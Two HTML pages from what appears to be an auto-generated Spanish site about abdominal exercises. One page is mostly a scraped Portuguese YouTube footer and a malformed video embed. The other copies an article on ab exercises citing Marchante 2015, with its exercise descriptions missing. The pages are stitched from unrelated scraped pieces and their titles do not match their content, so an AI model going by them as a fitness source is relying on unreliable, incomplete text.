
<file: p3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Los 5 ejercicios abdominales más efectivos y seguros | SPORT LIFE - YouTube" />
<meta name="keywords" content="Los 5 ejercicios abdominales más efectivos y seguros | SPORT LIFE - YouTube" />
<title>Los 5 ejercicios abdominales más efectivos y seguros | SPORT LIFE - YouTube | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="5vZZlIWLz3">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="iA4WvkJ"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="px3QVNyLAsa"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="1RbikOs">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="HRMwPWK3FflA">Los 5 ejercicios abdominales más efectivos y seguros | SPORT LIFE - YouTube</h2> 2021.06.26 12:38
				<center><img src="img/264cf1c245596e3d1fb74f7ad21e19c0.jpg" width="50%"   id="j1lmvdp"></center><br><br><span> </span> Sobre Imprensa Direitos autorais Entre em contato Criadores de conteúdo Publicidade Desenvolvedores Termos Privacidade Política e segurança Como funciona o YouTube Testar os novos recursos &copy; 2021 Google LLC<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/v_xaG2l4_YI"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="ABDOMEN BAJO PLANO- Rutina de ejercicios para abdominales inferiores" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.lkYxRyHKh0sKuuQ3uZ3U2gEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/ab820378f0f53cf5b8dc95cccbc1e059.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="wXdZcfahJdU"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="MBmJ1gtc"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>




<file: p4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Los ejercicios para abdominales más efectivos según la ciencia" />
<meta name="keywords" content="Los ejercicios para abdominales más efectivos según la ciencia" />
<title>Los ejercicios para abdominales más efectivos según la ciencia | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="LPxSkQWnGpfJ">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="LCJxQEct"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="NXCJWxu"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="NhqTAnx">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="rYTMKWdBI">Los ejercicios para abdominales más efectivos según la ciencia</h2> 2021.06.26 12:38
				<center><img src="img/c042f3225991d4a89167e5d29b43e4f2.jpg" width="50%"   id="A45yAfL6Mc5qvQ"></center><br><br>One body, one life <span> </span> <span> </span> <span> </span> Fitness Lifestyle Sports News Entrenarme <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <span> Compartir</span> <i> </i> <i> </i> Entrenamiento <h1> Los ejercicios para abdominales más efectivos según la ciencia</h1> <p> Todos soñamos con tener un vientre plano. Descubre cómo quemar grasa y fortalecer el abdomen con la tabla de ejercicios para abdominales que mejor se adapta a ti. <span> </span> </p> <p> El trabajo de la zona abdominal es un tema muy recurrente, ya que todo el mundo tiene un especial interés en saber cómo adelgazar barriga  y tener un abdomen definido hasta llegar, en el caso de muchas personas, a marcar la famosa “tableta de chocolate”.</p> <p> Pero, antes de comenzar a mostrarte cuáles son los mejores ejercicios para trabajar esta zona, debemos primero diferenciar varias particularidades. Sin entrar en los detalles anatómicos profundamente, debemos reseñar que la zona abdominal se compone de tres partes: recto abdominal, oblicuo externo y oblicuo interno. Por otro lado, es importante recordar que antes de elegir un determinado tipo de ejercicios debemos preguntarnos <strong> cuál es el objetivo</strong> que queremos conseguir y, más aún, <strong> qué especificidad queremos conseguir</strong> en base a una disciplina deportiva.</p> <p> Y si quieres quemar grasa de manera exprés, en Entrenarme queremos ayudarte con esta guía gratuita. ¡Descárgatela ahora! </p> <p> </p> <p> Aunque a priori parezca que estas dos cuestiones van de la mano, no es del todo así. Existen ejercicios que activarán de una manera más directa el músculo que queremos implicar mientras que otros ejercicios, aún no implicando con tanta eficacia dicho músculo, serán más específicos y útiles para nuestro deporte o actividad.</p> <p> Un buen ejemplo de esto es la típica flexión de tronco (el abdominal de toda la vida, el crunch) respecto al trabajo con rueda abdominal. En deportes de lucha, por ejemplo, aunque el segundo active más el recto abdominal, el primero tiene una mayor especificidad de cara a este tipo de disciplinas que implican flexiones de tronco para esquivar ciertos momentos críticos.</p> <p> ¿Quiere decir esto que debemos buscar siempre la eficacia y olvidarnos de la especificidad? Como todo en la vida los extremos nunca son buenos y en el caso de la actividad física y el deporte <strong> lo ideal es combinar ambos caminos</strong> ; es decir, buscar ejercicios que activen bien nuestra zona abdominal y combinarlos con otros ejercicios que sean específicos para nuestro deporte.</p> <p> En base a los datos de Marchante, 2015 vamos a desglosar <strong> qué ejercicios de abdominales serían lo más adecuados</strong> para cada sección y, por supuesto, cómo realizarlos:</p> <p> <strong> Dominadas</strong> </p> <p> </p> <p> </p> <p> <strong> Rueda abdominal de rodillas</strong> </p> <p> </p> <p> </p> <p> <strong> Rueda abdominal de pie</strong> </p> <p> </p> <p> </p> <p> <strong> Crunch en fitball</strong> </p> <p> </p> <p> </p> <p> <strong> Plancha con desplazamiento</strong> </p> <p> </p> <p> </p> <p> <strong> Golpeos a rueda con rotación</strong> </p> <p> </p> <p> </p> <p> <strong> Rotaciones ascendentes con polea</strong> </p> <p> </p> <p> </p> <p> <strong> Levantamientos turcos</strong> </p> <p> </p> <p> </p> <p> Imágenes extraídas de Marchante, 2015</p> <p> Según este mismo autor: &#8220;la gran sorpresa de estos resultados es la alta activación del abdomen en las dominadas con lastre, hecho que viene a corroborar <strong> la importancia del entrenamiento funcional y el &#8220;core&#8221; </strong> en todos los ejercicios y no únicamente en ejercicios de &#8220;aislamiento&#8221; de abdomen&#8221;.</p> <p> Por último la elección de estos ejercicios se ha realizado a través de la tabla citada por Marchate , 2015:</p> <p> 